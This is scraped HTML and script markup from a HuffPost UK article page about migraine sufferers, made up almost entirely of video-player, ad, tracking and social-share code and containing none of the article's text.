b04f877dff2&quot;:&quot;60d0de02b627221e9d819408&quot;}},&quot;connatixConfigValues&quot;:{&quot;defaultPlayer&quot;:&quot;16b0ecc6-802c-4120-845f-e90629812c4d&quot;,&quot;clickToPlayPlayer&quot;:&quot;823ac03a-0f7e-4bcb-8521-a5b091ae948d&quot;,&quot;videoPagePlayer&quot;:&quot;05041ada-93f7-4e86-9208-e03a5b19311b&quot;,&quot;defaultPlaylist&quot;:&quot;2e062669-71b4-41df-b17a-df6b1616bc8f&quot;},&quot;topConnatixThumnbailSrc&quot;:&quot;[data-uri]&quot;,&quot;customAmpComponents&quot;:[],&quot;ampAssetsUrl&quot;:&quot;https://amp.assets.huffpost.com&quot;,&quot;videoTraits&quot;:null,&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;positionInSubUnitCounts&quot;:{&quot;article_body&quot;:{&quot;count&quot;:1},&quot;blog_summary&quot;:{&quot;count&quot;:0},&quot;before_you_go_content&quot;:{&quot;count&quot;:0}},&quot;connatixCountsHelper&quot;:{&quot;count&quot;:0},&quot;buzzfeedTracking&quot;:{&quot;context_page_id&quot;:&quot;5d68f82ce4b02bc6bb37f5aa&quot;,&quot;context_page_type&quot;:&quot;buzz&quot;,&quot;destination&quot;:&quot;huffpost&quot;,&quot;mode&quot;:&quot;desktop&quot;,&quot;page_edition&quot;:&quot;en-uk&quot;},&quot;tags&quot;:[{&quot;name&quot;:&quot;Health&quot;,&quot;slug&quot;:&quot;health&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/health&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/health&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/health&quot;},&quot;relegenceId&quot;:4054081,&quot;section&quot;:{&quot;title&quot;:&quot;Life&quot;,&quot;slug&quot;:&quot;lifestyle&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Health&quot;,&quot;slug&quot;:&quot;health&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/health/&quot;},{&quot;name&quot;:&quot;migraine&quot;,&quot;slug&quot;:&quot;migraine&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/migraine&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/migraine&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/migraine&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/migraine/&quot;}],&quot;isLiveblogLive&quot;:null,&quot;isLiveblog&quot;:false,&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Fhp_auth_done%3D1&quot;,&quot;cetUnit&quot;:&quot;buzz_body&quot;,&quot;enableIncontentPlayer&quot;:false,&quot;bodyAds&quot;:[&quot;&lt;div id=\&quot;ad-inline-1\&quot; class=\&quot;ad-entry_paragraph_1 ad-spot--gam ad-spot--gam-inline-1\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-1\&quot;, \&quot;entry_paragraph_1\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;&lt;div id=\&quot;ad-inline\&quot; class=\&quot;ad-entry_paragraph_2 ad-spot--gam ad-spot--gam-inline\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline\&quot;, \&quot;entry_paragraph_2\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;&lt;div id=\&quot;ad-inline-2\&quot; class=\&quot;ad-entry_paragraph_3 ad-spot--gam ad-spot--gam-inline-2\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-2\&quot;, \&quot;entry_paragraph_3\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;,&quot;&lt;div id=\&quot;ad-inline-infinite\&quot; class=\&quot;ad-repeating_dynamic_display ad-spot--gam ad-spot--gam-inline-infinite\&quot;&gt;&lt;/div&gt;\r\n&lt;script type=\&quot;text/javascript\&quot;&gt;\r\n  HPGam.cmd.push(function(){\r\n\t\treturn HPGam.render(\&quot;inline-infinite\&quot;, \&quot;repeating_dynamic_display\&quot;, false, false);\r\n  });\r\n&lt;/script&gt;\r\n&quot;],&quot;adCount&quot;:0,&quot;midArticleAdPartner&quot;:null},&quot;isCollectionEmbed&quot;:false,&quot;enhancements&quot;:{},&quot;defer&quot;:true,&quot;addPlaceholder&quot;:false}"><div data-ready="false" class="connatix-player"><script id="61ba582ae4b0669f87298134">
      var currentScript = document.currentScript;

      function pollConsentAndRun() {
        var pollInterval = 100;
        var poller = setInterval(function() {
          if (window.HP && typeof window.HP.sp_consent !== 'undefined') {
            clearInterval(poller);
            runConnatix({ hasConsent: window.HP.sp_consent});
            // If undefined, keep polling
          }
        }, pollInterval);
      }

      function runConnatix({ hasConsent }) {
        var label_61ba582ae4b0669f87298134 = "ctx-wait-61ba582ae4b0669f87298134";
        var defer_61ba582ae4b0669f87298134 = currentScript;
        var floatModeWebview = typeof window.floatModeWebview !== 'undefined' ? window.floatModeWebview : null;
        var floatMode = floatModeWebview ?? undefined;
        var disableAdsWebview = typeof window.disableAdsWebview !== 'undefined' ? window.disableAdsWebview : null;
        var disableAds = (disableAdsWebview ?? false) || !hasConsent;
        var playbackModeWebview = typeof window.playbackModeWebview !== 'undefined' ? window.playbackModeWebview : null;
        var playbackMode = playbackModeWebview ?? undefined;
        const playerId_61ba582ae4b0669f87298134 = '16b0ecc6-802c-4120-845f-e90629812c4d';
        console.time(label_61ba582ae4b0669f87298134);
        window.waitForGlobal(
          () => window.cnxel && window.HP && window.HP.params && window.HP.params.clientUUID && window.localStorage && defer_61ba582ae4b0669f87298134 && defer_61ba582ae4b0669f87298134.parentElement.dataset.ready === "true",
          () => {
            console.timeEnd(label_61ba582ae4b0669f87298134);
            (new Image()).src = 'https://tr.thecontentserver.com/tr/si?token=' + playerId_61ba582ae4b0669f87298134 + '&cid=1bf35e8b-3d55-48a6-aef8-0ebfdd277df7';
            cnxel.cmd.push(function() {
              cnxel({
                
                playerId: playerId_61ba582ae4b0669f87298134,
                playlistId: '5e48a191-d828-42cc-8a96-5e1557bf40a9',
                customParam1: window.localStorage.getItem("cet-page_session_id"),
                customParam2: "5d68f82ce4b02bc6bb37f5aa",
                customParam3: "",
                customParam4: "desktop",
                customParam5: window.HUFFPOST.params.clientUUID,
                settings: {
                  playbackMode: playbackMode,
                  disableAdvertising: disableAds,
                  customization: {
                    removeVideoPosterAttribute: true,
                    floating: {
                      mode: floatMode,
                      floatingGutterY: 58,
                    }
                  }
                }
              }).render("61ba582ae4b0669f87298134", (renderError, playerApi) => {
                const wrapper = document.getElementById("61ba582ae4b0669f87298134").closest(".connatix-wrapper");
                const loadingEl = wrapper !== null ? wrapper.querySelector(".loading-message") : null;
                if (renderError) {
                  // An error occured while rendering the player
                  if(loadingEl !== null) {
                    loadingEl.classList.add("error");
                  }
                  ;
                  return;
                } else {
                  // player is ready and rendered
                  if(loadingEl !== null) {
                    loadingEl.classList.add("loaded");
                  }
                  const dismissBottomStickyButton = document.querySelector(".ad-bottom-right-sticky__close");
                  const bottomStickyContainer = document.querySelector(".bottom-right-sticky-container");
                  if (bottomStickyContainer && dismissBottomStickyButton) {
                    playerApi.on(cnxel.configEvents.FloatingEnterStart, function() {
                      dismissBottomStickyButton.classList.add("slide-out");
                      bottomStickyContainer.classList.add("video-floating");
                    });
                    playerApi.on(cnxel.configEvents.FloatingExitStart , function() {
                      dismissBottomStickyButton.classList.remove("slide-in");
                      bottomStickyContainer.classList.remove("video-floating");
                    });
                    playerApi.on(cnxel.configEvents.CloseButtonClicked , function() {
                      bottomStickyContainer.classList.add("slide-out");
                    });
                  }
                  
                }
              });
            })
          }
        );
      }

      (function() {
        if (typeof window._sp_ !== 'undefined') {
          pollConsentAndRun();
        } else {
          runConnatix({ hasConsent: true });
        }
      })();
    </script></div></div></div></section></section><section class="entry__extra js-extra-content-list" id="entry-extra"></section><div class="below-entry-content"><section id="entry-footer" class="entry-footer"><div class="share-bar share-bar--footer js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="3824" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;footer&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;comments&quot;,&quot;label&quot;:&quot;Open comments&quot;,&quot;url&quot;:&quot;#fb-comments&quot;,&quot;commentPlatform&quot;:&quot;facebook&quot;},{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;x&quot;,&quot;label&quot;:&quot;Share on X&quot;,&quot;url&quot;:&quot;https://x.com/share?text=92%25%20of%20migraine%20sufferers%20say%20fear%20of%20an%20attack%20has%20changed%20their%20outlook%20on%20life&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUKLife&quot;},{&quot;type&quot;:&quot;flipboard&quot;,&quot;label&quot;:&quot;Share on flipboard&quot;,&quot;url&quot;:&quot;https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc&quot;},{&quot;type&quot;:&quot;linkedin&quot;,&quot;label&quot;:&quot;Share on linkedin&quot;,&quot;url&quot;:&quot;https://www.linkedin.com/shareArticle?mini=true&amp;title=92%25%20Of%20Migraine%20Sufferers%20Say%20Fear%20Of%20An%20Attack%20Has%20Changed%20Their%20Outlook%20On%20Life&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=92%25%20Of%20Migraine%20Sufferers%20Say%20Fear%20Of%20An%20Attack%20Has%20Changed%20Their%20Outlook%20On%20Life&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:false,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5d68f82ce4b02bc6bb37f5aa&quot;,&quot;position&quot;:&quot;footer&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;&quot;,&quot;editionId&quot;:&quot;uk&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffingtonpost.co.uk/entry/migraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa#comments&quot;,&quot;homeLink&quot;:&quot;https://www.huffingtonpost.co.uk&quot;}"><div class="social-buttons social-buttons--footer js-cet-subunit"><div class="back-to-home js-cet-subunit"><div class="back-to-home__container back-to-home__container--footer js-entry-link cet-internal-link accent-button"><a class="back-to-home__button" aria-label="Go to HuffPost Homepage" role="button" href="/" data-vars-item-name="Go To Homepage" data-vars-item-type="button" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-unit-type="buzz_body" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component"><span class="arrow-left"></span> Go To Homepage</a></div></div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--comments social-buttons__icons__item--facebook-commenting js-share-link" aria-label="Open comments" href="#fb-comments" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="comments" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="comments" data-vars-unit-type="buzz_body" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="16px" height="14px" viewBox="0 0 16 14" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g id="Social-Icons-Life" transform="translate(-23.000000, -185.000000)" fill="#171D67"><g id="icon_comment" transform="translate(23.000000, 185.000000)"><path d="M15.5268571,12.985525 C15.5778462,12.731775 15.4758681,12.4614 15.255033,12.326125 C14.8472967,12.055575 14.5415385,11.7005 14.3207033,11.22695 C15.357011,10.00965 15.9345934,8.521625 15.9345934,7 C15.9345934,3.12795 12.3671209,0 7.9672967,0 C3.56747253,0 0,3.12795 0,7 C0,10.871875 3.56747253,14 7.9672967,14 C9.41134066,14 10.8212747,13.661725 12.0613626,13.002325 C12.706989,13.3406 13.4373626,13.50965 14.2357802,13.50965 C14.5076044,13.50965 14.7623736,13.492675 15.0002637,13.4589 C15.255033,13.425125 15.4758681,13.2391 15.5268571,12.985525 Z" id="Fill-1"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="buzz_body" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on X" href="https://x.com/share?text=92%25%20of%20migraine%20sufferers%20say%20fear%20of%20an%20attack%20has%20changed%20their%20outlook%20on%20life&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUKLife" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="x" data-vars-unit-type="buzz_body" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="flipboard" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="flipboard" data-vars-unit-type="buzz_body" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--linkedin js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;title=92%25%20Of%20Migraine%20Sufferers%20Say%20Fear%20Of%20An%20Attack%20Has%20Changed%20Their%20Outlook%20On%20Life&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="linkedin" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="linkedin" data-vars-unit-type="buzz_body" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="17px" height="16px" viewBox="0 0 17 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-23.000000, -347.000000)"><g id="icon_linkedin" transform="translate(23.000000, 347.000000)"><path d="M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z" id="LinkedIn"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=92%25%20Of%20Migraine%20Sufferers%20Say%20Fear%20Of%20An%20Attack%20Has%20Changed%20Their%20Outlook%20On%20Life&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="buzz_body" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div><div class="entry-footer__links"><div class="js-react-hydrator" data-component-name="Corrections" data-component-id="3782" data-component-props="{&quot;editionId&quot;:&quot;uk&quot;,&quot;entryId&quot;:&quot;5d68f82ce4b02bc6bb37f5aa&quot;,&quot;entryTitle&quot;:&quot;92% Of Migraine Sufferers Say Fear Of An Attack Has Changed Their Outlook On Life&quot;,&quot;entryUrl&quot;:&quot;https://www.huffingtonpost.co.uk/entry/migraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa&quot;,&quot;correctionsEmail&quot;:&quot;uk-corrections@huffingtonpost.com&quot;,&quot;authors&quot;:[&quot;Sophie Gallagher&quot;],&quot;positionInUnitCounts&quot;:{&quot;buzz_head&quot;:{&quot;count&quot;:0},&quot;buzz_body&quot;:{&quot;count&quot;:0},&quot;buzz_bottom&quot;:{&quot;count&quot;:0}},&quot;cetUnit&quot;:&quot;buzz_body&quot;}"><section class="entry__corrections js-cet-subunit"><button data-vars-item-name="SUGGEST_A_CORRECTION" data-vars-item-type="text" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-unit-type="buzz_body" data-vars-target-content-id="mailto:uk-corrections@huffingtonpost.com?subject=Correction%3A%2092%25%20Of%20Migraine%20Sufferers%20Say%20Fear%20Of%20An%20Attack%20Has%20Changed%20Their%20Outlook%20On%20Life&amp;body=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fentry%2Fmigraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa" data-vars-target-content-type="url" data-vars-type="web_external_link">Suggest a correction</button></section></div><span>|</span><div class="got-a-tip"><a href="/static/huffpost-uk-contact-us" target="_blank" rel="noopener noreferrer" class="js-entry-link cet-internal-link" data-vars-target-content-id="/static/huffpost-uk-contact-us" data-vars-target-content-type="url" data-vars-unit-name="5d68f82ce4b02bc6bb37f5aa" data-vars-unit-type="buzz_body" data-vars-type="web_internal_link" data-vars-item-type="text" data-vars-item-name="submit_tip" data-vars-subunit-name="submit_a_tip" data-cars-subunit-type="component">Submit a tip</a></div></div></section><div id="comments"><a name="fb-comments"></a><section class="entry__fb-comments" id="fb-comments"><div data-href="https://www.huffingtonpost.co.uk/entry/migraine-sufferers-say-fear-of-an-attack-has-changed-their-outlook-on-life_uk_5d68f82ce4b02bc6bb37f5aa" data-width="100%" data-numposts="5" class="fb-comments"></div></section></div><div class="taboola-container"><div class="advertisement ad-below-entry-recirc">
  
  <div id="taboola-below-article-thumbnails"></div>
  <script type="text/javascript">
    window._taboola = window._taboola || [];
    _taboola.push({
      mode: 'alternating-thumbnails-a',
      container: 'taboola-below-article-thumbnails',
      placement: 'Below Article Thumbnails',
      target_type: 'mix'
    });
  </script>
</div></div></div></div><aside class="entry__right-rail rail rail--right js-cet-unit-right" id="right-rail"><div class="right-rail-sticky"><div style="width:100%;min-height:600px;height:auto;padding-top:0%;position:relative;" class="entry__right-rail-width-placeholder"><div class="right-rail-sticky__ad-container"></div><div class="advertisement ad-right-rail-flex"><div id="ad-sidebar-1" class="ad-right_rail_content_1 ad-spot--gam ad-spot--gam-sidebar-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("sidebar-1", "right_rail_content_1", false, false);
  });
</script>
</div></div><div id="rightRailTrending"><div class="js-react-hydrator" data-component-name="Zone" data-component-id="7876" data-component-props="{&quot;isInject&quot;:true,&quot;clientKey&quot;:&quot;rightRailCards&quot;,&quot;title&quot;:{&quot;tag&quot;:&quot;div&quot;,&quot;text&quot;:&quot;Trending&quot;},&quot;cards&quot;:[],&quot;modifiers&quot;:[&quot;trending&quot;],&quot;cardOptions&quot;:{&quot;imageOptions&quot;:{&quot;atf&quot;:false},&quot;ops&quot;:[&quot;92_92&quot;],&quot;hideTopLabel&quot;:true,&quot;hideDescription&quot;:true,&quot;hideByline&quot;:true,&quot;headlineTag&quot;:&quot;div&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-unit-name&quot;:&quot;right&quot;,&quot;data-vars-unit-type&quot;:&quot;sidebar&quot;,&quot;data-vars-subunit-name&quot;:&quot;trending_articles&quot;,&quot;data-vars-subunit-type&quot;:&quot;package&quot;},&quot;linkOriginQueryParam&quot;:&quot;article-rr-life&quot;}}"><section class="zone zone--trending zone--rightRailCards js-cet-subunit"><div class="zone__title__container"><div class="zone__title">Trending</div></div><div class="zone__content"></div></section></div></div><div class="social-buttons social-buttons--follow social-buttons--uk js-cet-subunit"><div class="social-buttons__title">Follow us!</div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on facebook" href="https://www.facebook.com/huffpostuklife" data-vars-subunit-name="subscribe_follow" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="subscribe_follow" data-vars-action-value="facebook" data-vars-unit-type="sidebar" data-vars-unit-name="right" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on flipboard" href="https://www.flipboard.com/@huffpostuk" data-vars-subunit-name="subscribe_follow" data-vars-subunit-type="component" data-vars-item-name="flipboard" data-vars-item-type="button" data-vars-action-type="subscribe_follow" data-vars-action-value="flipboard" data-vars-unit-type="sidebar" data-vars-unit-name="right" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g 